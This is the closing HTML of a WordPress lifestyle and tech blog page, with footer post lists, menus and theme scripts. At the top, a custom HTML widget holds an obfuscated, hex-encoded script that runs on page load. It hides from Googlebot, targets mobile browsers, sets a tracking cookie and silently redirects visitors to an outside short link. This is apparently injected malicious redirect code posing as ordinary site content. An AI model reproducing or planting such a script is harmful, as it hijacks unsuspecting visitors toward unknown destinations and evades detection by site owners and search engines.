		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div></div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About US</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>latestrags is your dynamic hub for digital insights, covering trends in technology, marketing, software, apps, and web hosting. We publish unique analysis, beginner’s guides, and expert commentary to help individuals and businesses thrive online. Stay informed, inspired, and equipped to succeed in the fast-moving digital world with latestrags.</p>
<p>We're accepting new partnerships right now.</p>
<p>Email Us: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="066f686069466a6772637572746761752865696b">[email&#160;protected]</a></p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Most Popular</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/unveiling-puravive-your-pathway-to-holistic-wellness/" class="image-link media-ratio ar-bunyad-thumb" title="Unveiling Puravive: Your Pathway to Holistic Wellness"><span data-bgsrc="https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1-300x200.webp 300w, https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1-768x512.webp 768w, https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/unveiling-puravive-your-pathway-to-holistic-wellness/">Unveiling Puravive: Your Pathway to Holistic Wellness</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T14:04:17+05:30">May 2, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/lingoda-overview-how-its-works-customer-services-of-lingoda-benefits-features-advantages-and-its-experts-of-lingoda/" class="image-link media-ratio ar-bunyad-thumb" title="Lingoda: Overview- How Its Works?, Customer Services Of Lingoda, Benefits, Features, Advantages And Its Experts Of Lingoda."><span data-bgsrc="https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-300x188.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-300x188.png 300w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-1024x641.png 1024w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-768x481.png 768w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-150x94.png 150w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-696x436.png 696w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-1068x668.png 1068w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-671x420.png 671w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-77x48.png 77w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-153x96.png 153w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic.png 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/lingoda-overview-how-its-works-customer-services-of-lingoda-benefits-features-advantages-and-its-experts-of-lingoda/">Lingoda: Overview- How Its Works?, Customer Services Of Lingoda, Benefits, Features, Advantages And Its Experts Of Lingoda.</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-08T15:50:08+05:30">December 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/freedom24-overview-services-of-freedom24-customer-services-benefits-features-advantages-of-freedom24-and-its-experts/" class="image-link media-ratio ar-bunyad-thumb" title="Freedom24: Overview- Services Of Freedom24, Customer Services, Benefits, Features, Advantages Of Freedom24 And Its Experts."><span data-bgsrc="https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-300x106.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-300x106.jpg 300w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-1024x362.jpg 1024w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-768x272.jpg 768w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-696x246.jpg 696w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-1068x378.jpg 1068w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-271x96.jpg 271w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine.jpg 1150w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/freedom24-overview-services-of-freedom24-customer-services-benefits-features-advantages-of-freedom24-and-its-experts/">Freedom24: Overview- Services Of Freedom24, Customer Services, Benefits, Features, Advantages Of Freedom24 And Its Experts.</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-08T15:11:28+05:30">December 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/avis-driving-excellence-in-car-rental-services/" class="image-link media-ratio ar-bunyad-thumb" title="Avis: Driving Excellence in Car Rental Services"><span data-bgsrc="https://latestrags.com/wp-content/uploads/2023/11/a11-300x111.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2023/11/a11-300x111.png 300w, https://latestrags.com/wp-content/uploads/2023/11/a11-1024x378.png 1024w, https://latestrags.com/wp-content/uploads/2023/11/a11-768x284.png 768w, https://latestrags.com/wp-content/uploads/2023/11/a11-1536x567.png 1536w, https://latestrags.com/wp-content/uploads/2023/11/a11-150x55.png 150w, https://latestrags.com/wp-content/uploads/2023/11/a11-696x257.png 696w, https://latestrags.com/wp-content/uploads/2023/11/a11-1068x394.png 1068w, https://latestrags.com/wp-content/uploads/2023/11/a11-1137x420.png 1137w, https://latestrags.com/wp-content/uploads/2023/11/a11-260x96.png 260w, https://latestrags.com/wp-content/uploads/2023/11/a11.png 1600w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/avis-driving-excellence-in-car-rental-services/">Avis: Driving Excellence in Car Rental Services</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-11-14T15:32:54+05:30">November 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/unveiling-puravive-your-pathway-to-holistic-wellness/" class="image-link media-ratio ar-bunyad-thumb" title="Unveiling Puravive: Your Pathway to Holistic Wellness"><span data-bgsrc="https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1-300x200.webp 300w, https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1-768x512.webp 768w, https://latestrags.com/wp-content/uploads/2024/05/Puravive-Teaser-1.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/unveiling-puravive-your-pathway-to-holistic-wellness/">Unveiling Puravive: Your Pathway to Holistic Wellness</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T14:04:17+05:30">May 2, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/lingoda-overview-how-its-works-customer-services-of-lingoda-benefits-features-advantages-and-its-experts-of-lingoda/" class="image-link media-ratio ar-bunyad-thumb" title="Lingoda: Overview- How Its Works?, Customer Services Of Lingoda, Benefits, Features, Advantages And Its Experts Of Lingoda."><span data-bgsrc="https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-300x188.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-300x188.png 300w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-1024x641.png 1024w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-768x481.png 768w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-150x94.png 150w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-696x436.png 696w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-1068x668.png 1068w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-671x420.png 671w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-77x48.png 77w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic-153x96.png 153w, https://latestrags.com/wp-content/uploads/2023/12/Lingodamainpic.png 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/lingoda-overview-how-its-works-customer-services-of-lingoda-benefits-features-advantages-and-its-experts-of-lingoda/">Lingoda: Overview- How Its Works?, Customer Services Of Lingoda, Benefits, Features, Advantages And Its Experts Of Lingoda.</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-08T15:50:08+05:30">December 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/freedom24-overview-services-of-freedom24-customer-services-benefits-features-advantages-of-freedom24-and-its-experts/" class="image-link media-ratio ar-bunyad-thumb" title="Freedom24: Overview- Services Of Freedom24, Customer Services, Benefits, Features, Advantages Of Freedom24 And Its Experts."><span data-bgsrc="https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-300x106.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-300x106.jpg 300w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-1024x362.jpg 1024w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-768x272.jpg 768w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-696x246.jpg 696w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-1068x378.jpg 1068w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine-271x96.jpg 271w, https://latestrags.com/wp-content/uploads/2023/12/Freedom-24-Discover-Germany-magazine.jpg 1150w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/freedom24-overview-services-of-freedom24-customer-services-benefits-features-advantages-of-freedom24-and-its-experts/">Freedom24: Overview- Services Of Freedom24, Customer Services, Benefits, Features, Advantages Of Freedom24 And Its Experts.</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-08T15:11:28+05:30">December 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://latestrags.com/avis-driving-excellence-in-car-rental-services/" class="image-link media-ratio ar-bunyad-thumb" title="Avis: Driving Excellence in Car Rental Services"><span data-bgsrc="https://latestrags.com/wp-content/uploads/2023/11/a11-300x111.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://latestrags.com/wp-content/uploads/2023/11/a11-300x111.png 300w, https://latestrags.com/wp-content/uploads/2023/11/a11-1024x378.png 1024w, https://latestrags.com/wp-content/uploads/2023/11/a11-768x284.png 768w, https://latestrags.com/wp-content/uploads/2023/11/a11-1536x567.png 1536w, https://latestrags.com/wp-content/uploads/2023/11/a11-150x55.png 150w, https://latestrags.com/wp-content/uploads/2023/11/a11-696x257.png 696w, https://latestrags.com/wp-content/uploads/2023/11/a11-1068x394.png 1068w, https://latestrags.com/wp-content/uploads/2023/11/a11-1137x420.png 1137w, https://latestrags.com/wp-content/uploads/2023/11/a11-260x96.png 260w, https://latestrags.com/wp-content/uploads/2023/11/a11.png 1600w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://latestrags.com/avis-driving-excellence-in-car-rental-services/">Avis: Driving Excellence in Car Rental Services</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-11-14T15:32:54+05:30">November 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-107710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107710"><a href="https://latestrags.com/">Home</a></li>
<li id="menu-item-107711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107711"><a href="https://latestrags.com/accessories/">Accessories</a></li>
<li id="menu-item-107712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107712"><a href="https://latestrags.com/books/">Books</a></li>
<li id="menu-item-107713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107713"><a href="https://latestrags.com/comfort/">Comfort</a></li>
<li id="menu-item-107714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107714"><a href="https://latestrags.com/hair-care/">Hair Care</a></li>
<li id="menu-item-107715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107715"><a href="https://latestrags.com/skin-care/">Skin Care</a></li>
<li id="menu-item-107716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107716"><a href="https://latestrags.com/supplements/">supplements</a></li>
<li id="menu-item-107717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107717"><a href="https://latestrags.com/women-clothing/">Women Clothing</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2025 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://latestrags.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/latestrags.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/latestrags.com\/tag\/familiebutikken\/","name":"Posts Tagged &quot;#Familiebutikken&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://latestrags.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://latestrags.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://latestrags.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/latestrags.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://latestrags.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7053a7311c3e4fac850f3d416a813494","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>